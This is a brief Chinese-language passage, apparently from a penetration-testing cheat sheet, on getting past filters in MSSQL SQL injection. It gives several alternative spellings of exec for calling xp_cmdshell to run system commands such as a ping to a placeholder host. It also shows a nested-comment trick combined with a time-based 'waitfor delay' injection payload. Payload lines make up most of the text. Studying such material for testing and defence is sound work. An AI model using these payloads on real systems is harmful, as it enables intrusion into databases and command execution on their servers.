 防护绕过
• exec函数的替换写法
使用exec执行xp_cmdshell或sp_oacreate时，可以使用exec不同写法进行绕过
exec master.dbo.xp_cmdshell 'ping -nc 2 xx.xx.xx.xx';
exec ..xp_cmdshell 'ping -nc 2 xx.xx.xx.xx';
execute('xp_cmdshell ''ping  -nc 2 xx.xx.xx.xx ''');
• 块注释解析机制绕过
MSSQL中，/**/可进行嵌套，而MySQL中则不允许
# /**/嵌套使用，即/*/**/*/
';/*/**/*/select 1 where 1=1 waitfor delay '0:0:3';--